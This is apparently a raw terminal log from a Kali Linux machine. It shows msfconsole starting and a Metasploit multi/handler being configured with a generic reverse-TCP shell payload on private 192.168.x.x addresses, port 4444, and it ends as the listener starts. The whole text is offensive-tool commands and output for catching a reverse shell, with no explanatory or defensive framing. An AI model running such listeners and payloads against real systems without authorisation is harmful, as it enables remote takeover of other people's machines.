 ┌──(root💀najd)-[/home/kali]
└─# msfconsole
/ it looks like you're trying to run a \
\ module /
\
\
__
/ \
| |
@ @
| |
|| |/
|| ||
|\_/|
\___/
=[ metasploit v6.1.24-dev- ]
+ -- --=[ 2189 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set rhosts 192.168.63.128
rhosts => 192.168.63.128
msf6 exploit(multi/handler) > set lhost 192.168.111.137
lhost => 192.168.111.137
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.137:4444